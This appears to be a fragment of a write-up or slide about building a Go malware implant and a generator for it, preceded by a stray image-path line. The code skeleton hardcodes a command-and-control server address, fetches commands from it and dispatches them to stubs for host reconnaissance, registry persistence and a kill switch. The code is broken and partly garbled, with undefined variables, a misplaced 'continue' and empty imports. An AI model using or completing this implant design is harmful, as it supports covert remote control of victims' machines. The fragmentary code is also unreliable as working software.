 package implant
import (
//example
)
func getHostName() {}
func regKeyPersist() {}
func kill() {}
func main() {
server := "42.42.42.123:8080"
req, err := http.NewRequest("GET", server + "/" + command, nil)
if err != nil {
log.Printf("Error creating request: %v", err)
continue
}
switch command {
case "getHostName":
getHostName()
case "regKeyPersist":
regKeyPersist()
case "kill":
kill()
default:
fmt.Println("Enter a valid command")
}
}
Reads the options from the config file
plus the module names the operator
chose and creates that switchy thing.
func Build() {
handleImports()
handleFuncs()
handleServer()
handleReq()
handleModules()
}
In Code We Trust